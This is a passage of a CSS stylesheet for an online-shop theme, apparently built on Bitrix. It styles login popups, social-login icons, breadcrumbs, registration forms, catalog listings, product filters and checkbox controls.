  border-radius: 2px;
  text-align: center;
  padding: 8px 11px 9px;
  display: inline-block;
  border: none;
  outline: none;
  position: relative;
  font-family: "Ubuntu", Arial, Helvetica, sans-serif;
  /* letter-spacing: 0.4px; */
  width: auto;
  vertical-align: middle;
}
body .xzoom-preview {
  background: #fff;
}
body .xzoom-preview,
.xzoom-hidden,
.xzoom-source {
  z-index: 2999;
}

.popup div.form-control,
.form_body div.form-control,
.middle_info .sku_props .form-control {
  background-color: #fff;
  border: 0px solid #d5dadc;
  box-shadow: none;
  border-radius: 0px;
  height: auto;
  padding: 0px;
}
.popup div.form-control label,
.form_body div.form-control label {
  font-weight: 400;
}

form .licence_block.filter,
form .offer_block.filter {
  padding: 0 0 21px;
  margin: 0;
  position: relative;
  display: block !important;
  box-shadow: none;
  top: 0;
}
form .licence_block.filter:first-child,
form .offer_block.filter:first-child {
  padding: 0;
}
form .licence_block.filter input,
form .offer_block.filter input[type="checkbox"] {
  display: block;
  visibility: hidden;
  width: 0;
  line-height: 0;
  margin: 0;
}
form .licence_block label.error,
form .offer_block label.error {
  top: -2px;
  position: absolute;
}
form .licence_block.filter label,
form .offer_block.filter label {
  padding-top: 0;
  text-align: left;
  font-weight: normal;
}
form .licence_block.filter label a:hover,
form .offer_block.filter label a:hover {
  text-decoration: none;
}
#bx-soa-order .bx-soa-cart-total .bx-soa-cart-total-line-total + .form {
  padding-top: 30px;
}
.bx-soa-cart-total .licence_block {
  padding: 0 !important;
}
.bx-soa-cart-total .licence_block label.error {
  left: 0;
  top: -5px;
  right: inherit;
}
form .subscribe_licenses .licence_block.filter {
  display: inline-block !important;
}
#bx-soa-order ul li:before {
  display: none;
}

/*popup auth*/
.popup.enter_frame {
  max-width: 700px;
  width: 610px;
}
.auth_wrapp .main_info {
  width: 62%;
  border-right: 1px solid #e5e5e5;
}
.auth_wrapp .socserv {
  width: 38%;
  padding: 51px 35px 0px 35px;
}
.form_wrapp .reg_new {
  margin: 22px 0px 0px 0px;
}
.more_text_small {
  font-size: 12px;
  color: #b3b3b3;
  line-height: 16px;
  padding: 11px 0px 0px;
}
.popup .prompt.remember label {
  font-size: 12px;
  font-weight: normal;
  display: inline-block;
  zoom: 1;
  vertical-align: middle;
  margin: 0;
  top: -4px;
  position: relative;
  font-weight: normal;
  font-family: Ubuntu, Arial, Helvetica, sans-serif;
}
.popup .prompt.remember {
  display: inline-block;
  zoom: 1;
  vertical-align: middle;
  float: none;
  margin: 5px 0px 0px;
  white-space: nowrap;
}
.popup .reg-new {
  padding: 24px 35px 30px;
  text-align: left;
  background: #f7f7f7;
  border-top: 1px solid #e5e5e5;
}
.popup .prompt.remember input {
  width: auto;
  margin: 0px 4px 0px 0px;
}
.popup .forgot {
  margin: 2px 0px 0px 5px;
  float: right;
}
.r .forgot {
  font-size: 11px;
  position: relative;
  top: -2px;
  margin-left: 5px;
  outline: none;
}
.popup .captcha_wrapp input[type="text"] {
  max-width: 180px;
}
.soc-avt {
  color: #888;
  font-size: 12px;
}
.soc-avt.inline {
  padding: 0px;
}
.soc-avt .row {
  margin: 12px 0px 0px;
}
.soc-avt .row .auth span {
  display: none;
}
.soc-avt .row a i.soc-icon,
.soc-serv-main .row a i,
.catalog_detail .b-share a span,
.catalog_detail a.ya-share2__link span.ya-share2__badge {
  width: 31px;
  height: 31px;
  display: inline-block;
  background: url("images/svg/social_new.svg") -2px -2px no-repeat;
  transition: opacity 0.5s ease;
}
.soc-avt .row a,
.catalog_detail .b-share a,
.catalog_detail a.ya-share2__link {
  height: 31px;
  width: 31px;
  float: left;
  line-height: 32px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  text-decoration: none;
  cursor: pointer;
  padding: 0px;
}
.authorization-cols .col.authorization .soc-avt .row a,
.soc-serv-main .row a,
.soc-avt .row a,
.catalog_detail .b-share a,
.catalog_detail a.ya-share2__link {
  margin: 0px 5px 5px 0;
}
.soc-avt .row .button.short {
  font-size: 10px;
  line-height: 16px;
  text-transform: uppercase;
  width: auto;
}
.soc-avt .row .button.short {
  position: relative;
  top: -1px;
}
.bx-firefox .soc-avt .row .button.short {
  padding-top: 9px;
  padding-bottom: 10px;
}
.soc-avt .row input[type="text"] {
  margin: 9px 5px 15px 0px;
}
.popup .soc-avt .row input[type="text"] {
  background: #fff;
}
.soc-avt .row form input[type="text"] + span:not(.bx-ss-icon),
.soc-avt .row form input[type="text"] + label + span:not(.bx-ss-icon) {
  font-size: 12px;
  padding: 0px 10px 0px 0px;
}
.soc-avt .row input[type="text"] {
  width: 100% !important;
}
.soc-avt .row #bx_auth_serv_formOpenID input[type="text"],
.soc-avt .row #bx_auth_serv_form_inlineOpenID input[type="text"] {
  width: 100%;
}
#bx_auth_servform,
.bx-auth-service-form {
  position: relative;
  clear: both;
}
#bx_auth_servform > div,
.bx-auth-service-form > div {
  position: relative;
  margin: 19px 0px 0px;
}
.soc-avt .row label.error {
  top: -10px;
  left: 0px;
}
.soc-avt .row #bx_auth_serv_formOpenID label.error {
  top: 8px;
}
.soc-avt .icon {
  text-indent: 0px;
  padding: 0px;
}

.soc-avt .row a i.soc-icon.odnoklassniki,
.soc-serv-main .row a i.soc-icon.odnoklassniki,
.catalog_detail .b-share .b-share-btn__odnoklassniki span,
.bx-authform-social ul li .bx-authform-social-icon.odnoklassniki,
.catalog_detail
  .ya-share2__item_service_odnoklassniki
  a.ya-share2__link
  span.ya-share2__badge {
  background-position: -42px -2px;
}
.soc-avt .row a i.soc-icon.liveid,
.soc-serv-main .row a i.soc-icon.liveid {
  background-position: -2px -82px;
}
.soc-avt .row a i.soc-icon.google,
.soc-serv-main .row a i.soc-icon.google,
.bx-authform-social ul li .bx-authform-social-icon.google {
  background-position: -42px -42px;
}
.soc-avt .row a i.soc-icon.google-plus,
.soc-serv-main .row a i.soc-icon.google-plus,
.bx-authform-social ul li .bx-authform-social-icon.google-plus {
  background-position: -42px -122px;
}
.soc-avt .row a i.soc-icon.vkontakte,
.soc-serv-main .row a i.soc-icon.vkontakte,
.bx-authform-social ul li .bx-authform-social-icon.vkontakte {
  background-position: -2px -2px;
}
.soc-avt .row a i.soc-icon.mymailru,
.soc-serv-main .row a i.soc-icon.mymailru,
.catalog_detail .b-share .b-share-btn__moimir span,
.bx-authform-social ul li .bx-authform-social-icon.mymailru,
.catalog_detail
  .ya-share2__item_service_moimir
  a.ya-share2__link
  span.ya-share2__badge {
  background-position: -122px -2px;
}
.soc-avt .row a i.soc-icon.twitter,
.soc-serv-main .row a i.soc-icon.twitter,
.catalog_detail .b-share .b-share-btn__twitter span,
.bx-authform-social ul li .bx-authform-social-icon.twitter,
.catalog_detail
  .ya-share2__item_service_twitter
  a.ya-share2__link
  span.ya-share2__badge {
  background-position: -2px -42px;
}
.soc-avt .row a i.soc-icon.facebook,
.soc-serv-main .row a i.soc-icon.facebook,
.catalog_detail .b-share .b-share-btn__facebook span,
.bx-authform-social ul li .bx-authform-social-icon.facebook,
.catalog_detail
  .ya-share2__item_service_facebook
  a.ya-share2__link
  span.ya-share2__badge {
  background-position: -82px -2px;
}
.soc-avt .row a i.soc-icon.livejournal,
.soc-serv-main .row a i.soc-icon.livejournal,
.bx-authform-social ul li .bx-authform-social-icon.livejournal {
  background-position: -122px -42px;
}
.soc-avt .row a i.soc-icon.yandex,
.soc-serv-main .row a i.soc-icon.yandex,
.bx-authform-social ul li .bx-authform-social-icon.yandex {
  background-position: -82px -42px;
}
.soc-avt .row a i.soc-icon.openid-mail-ru,
.soc-serv-main .row a i.soc-icon.openid-mail-ru,
.bx-authform-social ul li .bx-authform-social-icon.openid-mail-ru {
  background-position: -322px -42px;
}
.soc-avt .row a i.soc-icon.liveinternet,
.soc-serv-main .row a i.soc-icon.liveinternet,
.bx-authform-social ul li .bx-authform-social-icon.liveinternet {
  background-position: -362px -42px;
}
.soc-avt .row a i.soc-icon.blogger,
.soc-serv-main .row a i.soc-icon.blogger,
.bx-authform-social ul li .bx-authform-social-icon.blogger {
  background-position: -42px -82px;
}
.soc-avt .row a i.soc-icon.openid,
.soc-serv-main .row a i.soc-icon.openid,
.bx-authform-social ul li .bx-authform-social-icon.openid {
  background-position: -2px -122px;
}
.soc-avt .row a i.soc-icon.gplus,
.soc-serv-main .row a i.soc-icon.gplus,
.catalog_detail .b-share .b-share-btn__gplus span {
  background-position: -42px -122px;
}
.soc-avt .row a i.soc-icon.mailru2,
.soc-serv-main .row a i.soc-icon.mailru2,
.bx-authform-social ul li .bx-authform-social-icon.mailru2 {
  background-position: -322px -42px;
}

.catalog_detail
  .ya-share2__item_service_telegram
  a.ya-share2__link
  span.ya-share2__badge {
  background-position: -283px -122px;
}
.catalog_detail
  .ya-share2__item_service_viber
  a.ya-share2__link
  span.ya-share2__badge {
  background-position: -282px -2px;
}
.catalog_detail
  .ya-share2__item_service_whatsapp
  a.ya-share2__link
  span.ya-share2__badge {
  background-position: -283px -42px;
}
.catalog_detail
  .ya-share2__item_service_skype
  a.ya-share2__link
  span.ya-share2__badge {
  background-position: -283px -82px;
}

.soc-avt .row a i.soc-icon.bitrix24,
.soc-serv-main .row a i.soc-icon.bitrix24,
.bx-authform-social ul li .bx-authform-social-icon.bitrix24 {
  background-position: -322px -82px;
}
.soc-avt .row a i.soc-icon.office365,
.soc-serv-main .row a i.soc-icon.office365,
.bx-authform-social ul li .bx-authform-social-icon.office365 {
  background-position: -362px -82px;
}
.soc-avt .row a i.soc-icon.dropbox,
.soc-serv-main .row a i.soc-icon.dropbox,
.bx-authform-social ul li .bx-authform-social-icon.dropbox {
  background-position: -322px -122px;
}
.soc-avt .row a i.soc-icon.box,
.soc-serv-main .row a i.soc-icon.box,
.bx-authform-social ul li .bx-authform-social-icon.box {
  background-position: -362px -2px;
}

.soc-avt .row a i:hover {
  opacity: 0.8;
}

/*left menu*/
.index_bottom {
  margin-bottom: 20px;
}
.banners_column {
  margin: 0px 0px 20px;
}
.small_banners_block .advt_banner {
  margin-top: 20px;
}
.small_banners_block .advt_banner:first-child {
  margin-top: 0;
}
.index_bottom .small_banners_block {
  margin-bottom: 0;
}
.small_banners_block img {
  max-width: 100%;
  display: block;
}
.index_bottom .banners_column {
  width: 220px;
  float: left;
}

/*breadcrumbs*/
.breadcrumbs {
  margin: -7px 0px 11px;
}
.wides.with_banners .breadcrumbs {
  margin-bottom: 20px;
}
.breadcrumbs .bx-breadcrumb-item {
  display: inline-block;
  position: relative;
}
.breadcrumbs a {
  text-decoration: none;
}
.breadcrumbs > .separator {
  position: relative;
  zoom: 1;
  bottom: 0px;
  display: inline-block;
  line-height: 18px;
  margin: 0 9px;
  border: 0 !important;
}
.breadcrumbs .drop:hover .separator {
  background: rgba(0, 0, 0, 0) url("images/bredcrumb_arrow.png") no-repeat
    scroll -1px 0;
  border: 0 none !important;
  bottom: 3px;
  display: inline-block;
  height: 15px;
  line-height: 18px;
  margin: 0 4px;
  position: absolute;
  width: 14px;
  z-index: 1;
  font-size: 0;
}
.container .breadcrumbs a span,
.container .breadcrumbs span {
  color: #b6b5b5;
  font-size: 12px;
}

/*register*/
.registraion-page .form-block {
  padding: 0px 44px;
}
.registraion-page .main_info {
  width: 73%;
  padding: 38px 61px 25px 0px;
  border-right: 1px solid #e5e5e5;
}
.registraion-page .top p {
  position: relative;
  padding: 0px 0px 17px 42px;
}
.registraion-page .top p:before {
  content: "";
  display: inline-block;
  width: 13px;
  height: 9px;
  background: url("images/svg/icons_wish.svg") -36px -4px no-repeat;
  vertical-align: top;
  margin: 12px 21px 0px -35px;
  position: relative;
  z-index: 2;
}
.registraion-page .top p:after {
  content: "";
  display: inline-block;
  width: 26px;
  height: 26px;
  position: absolute;
  top: 3px;
  left: 0px;
  border-radius: 26px;
}
.iblock.label_block {
  width: 59%;
  position: relative;
  vertical-align: top;
}
.iblock.label_block label {
  padding: 0px;
  margin-bottom: 4px;
}
.registraion-page .main_info .form-control {
  margin: 0px 0px 19px;
}
.iblock.text_block {
  width: 41%;
  padding: 20px 0px 0px 25px;
  color: #b3b3b3;
  line-height: 16px;
  vertical-align: top;
  font-size: 12px;
}
.iblock.text_block * {
  line-height: 16px;
}
.registraion-page .form-block .form-control input[type="password"] {
  width: 100%;
}
.label_block_capcha {
  position: relative;
  width: 43%;
}
.img_block_capcha {
  width: 48%;
  padding: 24px 0px 0px 18px;
  vertical-align: bottom;
}
.img_block_capcha img {
  float: right;
}
.img_block_capcha .reload {
  cursor: pointer;
}
.registraion-page .social_block {
  width: 27%;
  padding: 34px 0px 38px 45px;
}
.registraion-page .social_block .row .title {
  margin: 0px 0px 10px;
}
.registraion-page .main_info .form-control.register-captcha {
  margin-bottom: 29px;
  max-width: 100%;
}
.captcha-row.register-captcha .captcha_image {
  width: auto;
}

/* catalog */
/* base catalog styles */
.right_block:after {
  content: "";
  clear: both;
  display: table;
}
#content .right_block.catalog {
  zoom: 1;
  padding: 0px 0px 0px 210px;
  margin: -3px 0 0;
  overflow: visible;
}
#content .right_block .inner_wrapper {
  position: relative;
  zoom: 1;
  z-index: 2;
  position: static;
}
#content .left_block.catalog {
  margin-top: 29px;
  width: 210px;
}
#content .left_block.catalog.horizontal {
  margin-top: 3px;
}
.catalog .item_wrap {
}
.catalog .item_wrap:not(.touch):hover,
.catalog .item_wrap.hover {
  z-index: 1;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
}
.catalog .block .item_wrap:not(.touch):hover,
.catalog .block .item_wrap.hover {
  border: 1px solid #fff;
}

.group_description {
  float: left;
}
.catalog.right_block .group_description {
  padding: 14px 0 25px;
  width: 100%;
}
.catalog.right_block .bottom_nav + .group_description {
  padding-top: 19px;
}

div.item-title {
  overflow: hidden;
  text-overflow: ellipsis;
  text-overflow: -o-ellipsis-lastline;
  display: -webkit-box;
  -webkit-line-clamp: 50;
  -webkit-box-orient: vertical;
  white-space: normal;
}
div.item-title a,
div.item-title a span {
  font-size: 13px;
  line-height: 20px;
  display: block;
  font-weight: 500;
}
div.item-title a span {
  padding: 0px 0px 0px;
}

.item-stock {
  font-size: 12px;
  line-height: 15px;
  margin: 6px 0px 2px;
  white-space: nowrap;
}
.item-stock > span {
  display: inline-block;
  vertical-align: top;
  font-size: 12px;
  color: #888;
}
.item-stock .icon {
  width: 14px;
  height: 14px;
  background: url("images/svg/ai.svg") -92px -48px no-repeat;
  margin: 1px 6px 0px 0px;
}
.item-stock .icon.stock {
  background-position: -111px -50px;
}
.counter_wrapp .more_text {
  color: #b3b3b3;
  font-size: 11px;
  line-height: 14px;
  margin: 16px 0px 0px;
  white-space: normal;
}

.ajax_load_btn {
  text-align: center;
  margin: 1px 0px 15px;
  border: 1px solid #eaebec;
  cursor: pointer;
}
.ajax_load_btn:hover {
  border-color: #babbbc;
}

.bottom_nav {
  padding-bottom: 20px;
}
.bottom_nav.block {
  padding-bottom: 25px;
}
.bottom_nav .module-pagination {
  padding-bottom: 0;
  padding-top: 20px;
}
.bottom_nav .ajax_load_btn + .module-pagination {
  padding-top: 0;
}
.module-pagination .nums {
  display: inline-block;
  position: relative;
}
.more_text_ajax {
  font-size: 13px;
  line-height: 20px;
  font-weight: 400;
  cursor: pointer;
  display: inline-block;
  position: relative;
  padding: 10px 0px 10px 34px;
  color: #666666;
}
.more_text_ajax:after {
  content: "";
  display: block;
  position: absolute;
}
.more_text_ajax:after {
  width: 17px;
  height: 17px;
  left: 5px;
  top: 11px;
  background: #ddd url("images/svg/ai.svg") -464px -4px no-repeat;
  -webkit-transition: background 0.7s ease-in-out;
  -moz-transition: background 0.7s ease-in-out;
  -o-transition: background 0.7s ease-in-out;
  transition: background 0.7s ease-in-out;
}
.more_text_ajax.loading:after {
  -webkit-animation: spinner 0.5s linear infinite !important;
  animation: spinner 0.5s linear infinite !important;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.more_text_ajax:hover:after,
.ajax_load_btn:hover .more_text_ajax:after {
  -webkit-animation: spinner 0.5s ease-out 1;
  animation: spinner 0.5s ease 1;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
/* WebKit � Opera */
@-webkit-keyframes spinner {
  from {
    -webkit-transform: rotate(360deg);
  }
  to {
    -webkit-transform: rotate(0deg);
  }
}
/* Other */
@keyframes spinner {
  from {
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
  to {
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}
.no_goods {
  padding: 30px 30px 63px;
  border-top: 1px solid #e5e5e5;
}
.catalog_block_view.no_goods {
  border-top-width: 0px;
}
.no_goods .no_products {
  position: relative;
  float: left;
  background: url("images/svg/empty.svg") 0px 0px no-repeat;
  margin: 0px 0px -8px;
}
.no_goods .no_products:before {
  content: "";
  position: absolute;
  width: 54px;
  height: 54px;
  background: #ddd;
  left: 0px;
  top: 8px;
  border-radius: 100%;
}
.no_goods .no_products:after {
  content: "";
  position: absolute;
  width: 22px;
  height: 22px;
  background: url("images/svg/empty.svg") 0px 0px no-repeat;
  top: 23px;
  left: 16px;
}
.no_goods .button {
  float: right;
  margin: 17px 0px 0px;
}
.wrap_text_empty {
  padding: 10px 0px 15px 97px;
}

/*root level*/
.catalog_section_list.rows_block {
  margin: 0px -6px;
}
body .catalog_section_list {
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  display: -ms-flexbox;
  display: flex;
}
.catalog_section_list .item_block {
  padding: 6px 6px;
}
.catalog_section_list .section_item {
  line-height: 20px;
  font-size: 12px;
  padding: 30px 30px;
  zoom: 1;
  vertical-align: top;
  border: 1px solid #eaebec;
  transition: box-shadow ease 0.2s, border ease-out 0.2s;
}
.catalog_section_list .section_item:hover {
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
  border-color: #fff;
}
.catalog_section_list .section_item ul {
  margin: 0px;
}

body .catalog_section_list .section_item {
  height: 100% !important;
}
body .catalog_section_list.section {
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
}

.wbot .top_slider_wrapp .flexslider .slides > li:first-of-type {
  display: block;
}
.wbot .tab_slider_wrapp.specials.best_block {
  display: none;
}

.sections_wrapper .catalog_section_list.rows_block {
  text-align: center;
}
.sections_wrapper .catalog_section_list.rows_block .name {
  padding: 10px 0px 0px;
  font-size: 14px;
}

.section_item_inner .section_info a,
.section_item_inner .section_info ul li.name a:hover {
  border-bottom: 0px;
  font-weight: 400;
  line-height: 20px;
  font-size: 13px;
}
.section_info .dark_link {
  color: #666666 !important;
}
.section_info .dark_link span {
  color: #222222 !important;
}
.catalog_section_list .section_item li.name a {
  text-decoration: none;
}
.catalog_section_list .section_item li.name a span {
  font-size: 16px;
  font-weight: 500;
  line-height: 18px;
}
.catalog_section_list .section_item li.name {
  display: block;
  margin-bottom: 8px;
}
.catalog_section_list .section_item li.sect {
  display: inline-block;
  padding: 0px 8px 0px 0px;
  margin: 0px;
}
.catalog_section_list .section_item .image {
  width: 140px;
  text-align: center;
}
.catalog_section_list .section_item .desc .desc_wrapp {
  display: inline-block;
  padding: 0px;
  margin: 11px 0px 0px;
  color: #888888;
  font-size: 13px;
}
.catalog_section_list.section .desc .desc_wrapp {
  margin-top: 0px;
}
.catalog_section_list.section .section_item li.name {
  margin-bottom: 5px;
}
.catalog_section_list.section {
  margin-bottom: 20px;
}

/*catalog subscection*/
.articles-list .item .left-data {
  width: 120px;
  float: left;
}
.articles-list .item .left-data a {
  display: block;
}
.articles-list .item .left-data a img {
  vertical-align: middle;
}
.articles-list .item-title a span {
  display: inline-block;
}
.articles-list .item .right-data .preview-text {
  font-size: 13px;
  margin: 0px 0px -5px;
}
.articles-list .item .item-title {
  margin-bottom: 9px;
}
.articles-list .item .item-title a span {
  font-size: 16px;
}
.articles-list .item .item-title a {
  text-decoration: none;
}
.articles-list .item .right-data {
  margin-left: 150px;
  overflow: visible;
}

/*filter*/
.bx_filter .form-control {
  margin-bottom: 0;
}
.bx_filter .bx_filter_section {
  border: 1px solid #eaebec;
  background: #f9f9f9;
  border-radius: 2px;
  position: relative;
}
.bx_filter_param_label.disabled {
  opacity: 0.4;
  cursor: default;
}
.bx_filter .bx_filter_parameters_box {
  padding: 13px 19px 14px;
  border-bottom: 1px solid #eaebec;
}
.bx_filter .bx_filter_parameters_box:not(.title):hover {
  background: #fdfdfd;
}
.bx_filter .bx_filter_button_box {
  clear: both;
}
.bx_filter .bx_filter_button_box {
  text-align: center;
  padding: 19px 17px 19px 19px;
}
.bx_filter .bx_filter_parameters_box_title {
  font-size: 13px;
  display: block;
  font-weight: 600;
  cursor: pointer;
  position: relative;
  padding: 0px 35px 0px 0px;
  color: #333;
}
.bx_filter .bx_filter_parameters_box_title > span,
.bx_filter .bx_filter_parameters_box_title > div {
  position: relative;
  display: inline-block;
}
.bx_filter_parameters_box_title .hint .icon {
  position: relative;
  left: auto;
  right: -9px;
  z-index: 200;
}
.bx_filter .bx_filter_parameters_box_title:after,
.bx_filter .bx_filter_parameters_box_title:before {
  position: absolute;
  content: "";
}
.bx_filter .bx_filter_parameters_box_title:after {
  width: 8px;
  height: 5px;
  right: -3px;
  top: 1px;
  content: "\f107";
  font-size: 16px;
  color: #888;
}
.bx_filter
  .bx_filter_block.limited_block
  .bx_filter_parameters_box_title:after {
  content: none;
}
.bx_filter
  .bx_filter_parameters_box.title
  .bx_filter_parameters_box_title:after {
  content: none;
}
.bx_filter .active .bx_filter_parameters_box_title:after {
  content: "\f106";
}

.bx_filter .smartfilter .bx_ui_slider_track .bx_ui_slider_handle:hover {
  border-color: #000;
}
.bx_filter .bx_filter_parameters_box_container .button.bx_filter_search_reset {
  color: #939393;
  border-color: #f9f9f9;
}
.bx_filter .bx_filter_parameters_box_container .button.bx_filter_search_reset {
  padding-left: 27px;
  padding-right: 0px;
}
.bx_filter
  .bx_filter_parameters_box_container
  .button.bx_filter_search_reset:hover {
  border-color: #f6f6f7;
  background: none;
  color: #333333;
}
.bx_filter_search_reset:after {
  content: "\f00d";
  position: absolute;
  top: 8px;
  left: 11px;
}

.bx_filter_button_box .bx_filter_block,
.bx_filter_parameters_box.active .bx_filter_block {
  display: block;
}
.bx_filter_vertical input[type="checkbox"] + label,
.filter input[type="checkbox"] + label {
  padding-left: 5px;
  position: relative;
  z-index: 100;
  cursor: pointer;
  outline: none;
}
.filter.label_block input + label {
  padding-left: 23px;
  font-size: 13px;
  color: #888;
}
.bx_filter_vertical input[type="checkbox"] + label.dib,
.bx_filter_vertical input[type="checkbox"] + label.pal {
  padding: 0px 0px 0px 0px;
  margin-bottom: 9px;
  margin-right: 0px;
}
.bx_filter_vertical input[type="checkbox"] + label.dib > span,
.bx_filter_vertical input[type="checkbox"] + label.pal > span {
  margin: 0px 9px 0px 0px;
}
.bx_filter_vertical input[type="checkbox"] + label.sku,
.sku_props .bx_item_detail_size ul li {
  display: inline-block;
  font-size: 10px;
  border: 1px solid #888888;
  padding: 0 10px;
  text-align: center;
  margin: 0px 5px 5px 0px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  cursor: pointer;
  border-radius: 2px;
}
.bx_filter_vertical input[type="checkbox"] + label.sku {
  float: left;
}

.bx_filter_vertical input[type="checkbox"] + label.sku span,
.sku_props .bx_item_detail_size ul li span {
  font-size: 10px;
  position: relative;
  display: block;
}
.bx_filter_vertical input[type="checkbox"] + label.sku:hover span,
.bx_filter_vertical input[type="checkbox"]:checked + label.sku span {
  color: #fff;
}

.bx_filter_vertical input[type="checkbox"] + label.disabled {
  cursor: default;
}
.filter input[type="checkbox"],
.filter input[type="radio"] {
  display: none;
}
.sku_props {
  margin: 0px 0px 2px;
}
.information .sku_props {
  margin-top: 11px;
}
.buy_block .sku_props {
  margin: 0px;
}
.sku_props .wrapper_sku > div {
  margin: 0px 0px 8px;
}
.sku_props .wrapper_sku > div:last-child {
  margin-bottom: 0px;
}
.bx_catalog_item_scu ul {
  font-size: 0px;
  margin: 0px;
}
.bx_catalog_item_scu ul li,
.bx_ordercart .bx_scu_scroller_container .bx_scu ul li {
  position: relative;
  z-index: 9;
  cursor: pointer;
  outline: none;
  font-size: 11px;
  margin: 0px 0px 9px;
  padding: 0px 9px 0px 0px;
  display: inline-block;
}
.gifts .bx_catalog_item_scu ul li {
  margin-left: 0px;
}
.bx_scu_scroller_container .missing {
  opacity: 0.4;
}
.sku_props ul li:before {
  display: none;
}
.sku_props .bx_item_section_name {
  color: #888888;
  font-size: 12px;
}
.sku_props .bx_item_section_name.char_name {
  position: relative;
  display: inline-block;
}
.sku_props .bx_item_section_name.char_name .hint {
  position: absolute;
  right: 0px;
  top: 0px;
}
.sku_props .bx_item_section_name.char_name .hint .icon {
  left: auto;
  right: -22px;
  top: -7px;
  border-radius: 100%;
}
.sku_props .bx_item_section_name.char_name .hint .icon i {
  padding-right: 0px;
}
.sku_props
  .bx_item_section_name.char_name
  .hint:not(.active)
  .icon:not(:hover) {
  background: #e5e5e5;
}

.sku_props .bx_item_section_name.char_name .hint .tooltip {
  left: -9px;
  top: 15px;
}

.bx_filter_vertical input[type="checkbox"] + label.sku.disabled:hover {
  background: #fff;
  color: #373737;
  border-color: #e5e5e5;
}
.bx_filter_vertical input[type="checkbox"] + label.sku.disabled:hover span {
  color: #373737;
}
.disabled {
  opacity: 0.4;
}
.bx_filter_vertical .bx_filter_block label:hover span.disabled * {
  color: #888;
}
.bx_filter_vertical .bx_filter_block.limited_block {
  max-height: 250px;
  overflow-y: auto;
}

.button_block .to-order.button {
  border-color: #888888;
  color: #888888;
}
.button.in-cart,
.button.in-cart:hover {
  background: #4fad00;
}

.bx_filter_vertical input[type="checkbox"]:checked + label:before,
.bx_filter_vertical input[type="checkbox"] + label:not(.disabled):hover:before,
.filter input[type="checkbox"]:checked + label:before,
.filter input[type="checkbox"] + label:hover:before,
.filter input[type="radio"]:checked + label:before,
.filter input[type="radio"] + label:hover:before {
  display: inline-block;
  z-index: 3;
}
.bx_filter_vertical input[type="checkbox"]:checked + label:before,
.bx_filter_vertical
  input[type="checkbox"]:checked
  + label:not(.disabled):hover:before,
.filter input[type="checkbox"]:checked + label:before,
.filter input[type="checkbox"]:checked + label:hover:before,
.filter input[type="radio"]:checked + label:before,
.filter input[type="radio"]:checked + label:hover:before {
  z-index: -1;
}
.bx_filter_vertical .filter input[type="radio"]:checked + label:before {
  z-index: 0;
}
.bx_filter_vertical input[type="checkbox"] + label:before,
.filter input[type="checkbox"] + label:before,
.filter input[type="radio"] + label:before,
.bg_block:before {
  font-size: 0;
  content: ".";
  display: none;
  height: 13px;
  width: 13px;
  position: absolute;
  left: 0px;
  top: 0px;
  background: #ddd;
  z-index: -1;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
.bx_filter_vertical input[type="checkbox"] + label:after,
.filter input[type="checkbox"] + label:after,
.bg_block:after {
  font-size: 0;
  content: ".";
  display: block;
  height: 13px;
  width: 13px;
  position: absolute;
  left: 0px;
  top: 0px;
  background: url("images/input_icons.png") 0px -19px no-repeat;
  z-index: 2;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
.bx_filter_vertical input[type="checkbox"]:checked + label:after,
.filter input[type="checkbox"]:checked + label:after {
  background-position: 0px 3px;
}
.bx_filter_vertical input[type="checkbox"] + label.disabled:after {
  background-position: 0px -41px;
}
.filter input[type="radio"]:checked + label:after {
  background: url("images/input_icons.png") 1px -27px no-repeat;
  box-shadow: none;
}
.bx_filter_vertical input[type="checkbox"]:checked + label.nab:before,
.bx_filter_vertical input[type="checkbox"] + label.nab:hover:before,
.bx_filter_vertical input[type="checkbox"] + label.nab:after {
  display: none;
}
.filter input[type="radio"] + label:after,
.bg_block1:after {
  font-size: 0;
  content: ".";
  display: block;
  height: 13px;
  width: 13px;
  position: absolute;
  left: 0px;
  top: 0px;
  background: #ffffff;
  z-index: 2;
  border-radius: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  box-shadow: 0px 0px 0px 1px #cccccc inset;
  -moz-box-shadow: 0px 0px 0px 1px #cccccc inset;
  -webkit-box-shadow: 0px 0px 0px 1px #cccccc inset;
}
.filter input[type="radio"] + label:before,
.bg_block:before {
  height: 13px;
  width: 13px;
  border-radius: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  top: 0px;
}
.bg_block:before,
.bg_block:after {
  width: 26px;
  height: 26px;
  display: inline-block;
}
.bg_block:after {
  background: url("images/svg/icons_wish.svg") -36px -5px no-repeat;
  width: 12px;
  height: 8px;
  left: -36px;
  top: 12px;
}
.bg_block:before {
  z-index: 2;
  top: 3px;
  left: -44px;
}
.filter.radio input[type="radio"] + label:after,
.filter.radio input[type="radio"] + label:before {
  width: 13px;
  height: 13px;
}
.filter.radio input[type="radio"] + label.disabled:hover:before,
.filter.radio input[type="radio"] + label.disabled:after {
  background: #cccccc;
}
.filter.radio input[type="radio"] + label.disabled {
  cursor: default;
}
